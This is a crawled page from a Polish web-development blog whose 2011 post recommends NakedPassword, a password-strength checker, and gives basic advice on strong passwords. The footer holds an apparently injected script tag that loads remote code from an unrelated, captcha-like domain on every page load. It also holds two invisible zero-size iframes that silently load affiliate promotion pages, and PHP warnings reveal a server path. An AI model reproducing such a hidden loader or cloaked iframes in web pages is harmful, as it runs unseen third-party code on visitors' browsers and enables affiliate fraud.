

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/bez-kategorii/270-nakedpassword-sprawdz-swoje-haslo
body_size: 11441
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>NakedPassword &#8211; Sprawdź swoje hasło! &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; NakedPassword &#8211; Sprawdź swoje hasło! Kanał z komentarzami" href="https://webroad.pl/bez-kategorii/270-nakedpassword-sprawdz-swoje-haslo/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fbez-kategorii%2F270-nakedpassword-sprawdz-swoje-haslo" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fbez-kategorii%2F270-nakedpassword-sprawdz-swoje-haslo&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/bez-kategorii/270-nakedpassword-sprawdz-swoje-haslo" /><link rel='shortlink' href='https://webroad.pl/?p=270' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="NakedPassword - Sprawdź swoje hasło!"/><meta property="og:url" content="https://webroad.pl/bez-kategorii/270-nakedpassword-sprawdz-swoje-haslo"/><meta property="og:type" content="article"/><meta property="og:description" content="Tytuł jak tytuł, ale hasło jest najważniejsze! Wiele osób nie zdaje sobie sprawy jak łatwo jest wykraść czy złamać hasło do konta na twoim ulubionym forum, wortalu społecznościowym czy nawet koncie bankowym. Dlatego powstają aplikacje, które pomogą Ci dowiedzieć się jak bezpieczne i skomplikowane je"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2011/04/images_old_stories_ikony_artnp.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2011/04/images_old_stories_ikony_artnp.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2011/04/images_old_stories_ikony_artnp.jpg"/><meta property="article:published_time" content="2011-04-10T19:19:08+02:00"/><meta property="article:modified_time" content="2011-04-10T19:19:08+02:00" /><meta property="og:updated_time" content="2011-04-10T19:19:08+02:00" /><meta property="article:section" content="Bez kategorii"/><meta property="article:author" content="https://facebook.com/michalkortas"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="NakedPassword - Sprawdź swoje hasło!"/><meta name="twitter:url" content="https://webroad.pl/bez-kategorii/270-nakedpassword-sprawdz-swoje-haslo"/><meta name="twitter:description" content="Tytuł jak tytuł, ale hasło jest najważniejsze! Wiele osób nie zdaje sobie sprawy jak łatwo jest wykraść czy złamać hasło do konta na twoim ulubionym forum, wortalu społecznościowym czy nawet koncie bankowym. Dlatego powstają aplikacje, które pomogą Ci dowiedzieć się jak bezpieczne i skomplikowane je"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2011/04/images_old_stories_ikony_artnp.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@michalkortas"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Michał Kortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-270" class="post-270 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii"><header class="entry-header"><h1 class="entry-title">NakedPassword &#8211; Sprawdź swoje hasło!</h1><hr><p>10 kwietnia 2011 / <strong>Michał Kortas</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p><span style="color: #333333;">Tytuł jak tytuł, ale <strong>hasło</strong> jest najważniejsze! Wiele osób nie zdaje sobie sprawy jak łatwo jest <strong>wykraść czy złamać hasło</strong> do konta na twoim ulubionym forum, wortalu społecznościowym czy nawet koncie bankowym. Dlatego powstają aplikacje, które pomogą Ci dowiedzieć się jak bezpieczne i skomplikowane jest Twoje hasło. Zapraszam do krótkiej lektury.</span></p><p>  <span id="more-270"></span></p><p>Niedawno na łamach znanego w Polsce wortalu z wieściami o IT pojawił się artykuł o najczęściej wybieranych i rejestrowanych hasłach. Oczywiście te<strong> nie były zbyt skomplikowane</strong>, co przekładało się na łatwe do złamania, (np. abcdefgh, 123456, abc123, password). Są tacy, którzy próbują łamać, kraść, wyłudzać, lecz są też tacy którzy próbują pomóc w zabezpieczeniu haseł, aby nikt niepowołany nie dostał się do naszego konta bankowego czy choćby na <strong>Facebook</strong>&#8217;u.</p><p><span style="color: #333333;">Dlatego też polecam generatory haseł lub tworzenie własnych, bardziej skomplikowanych haseł, co najmniej 8-znakowych poprzez wybór nie tylko zwykłych liter lecz też cyfr, znaków specjalnych, dużych jak i małych liter, gdyż imię czy wiek nie da nam pewności, że ktoś nie włamie się na konto.</span></p><p><span style="color: #333333;">Gdy już mamy własne hasło i nie jesteśmy pewni czy jest wystarczająco bezpieczne, może nam posłużyć &#8222;<strong>gwóźdź programu</strong>&#8221; czyli <a href="http://www.nakedpassword.com/">NakedPassword</a> &#8211; strona na której można łatwo sprawdzić jakość naszego hasła i być <strong>spokojnym</strong> o bezpieczeństwo naszego konta. Dodatkowo do wyniku jakości naszego hasła jest dołączona aplikacja, dzięki której proporcjonalnie do jakości hasła kobieta na obrazku będzie <strong>się rozbierać</strong> ;).</span></p><p><span style="color: #333333;">Uważam, że ta aplikacja jest bardzo fajnym pomysłem pomagającym na sprawdzenie jakości naszego hasła oraz miłą dla oka animacją.</span></p><p><strong>Link:</strong> <span style="color: #339966;"><a href="http://www.nakedpassword.com/">NakedPassword</a></span> </p><hr><p></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bez-kategorii/270-nakedpassword-sprawdz-swoje-haslo#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='270' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a965f579ab" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function 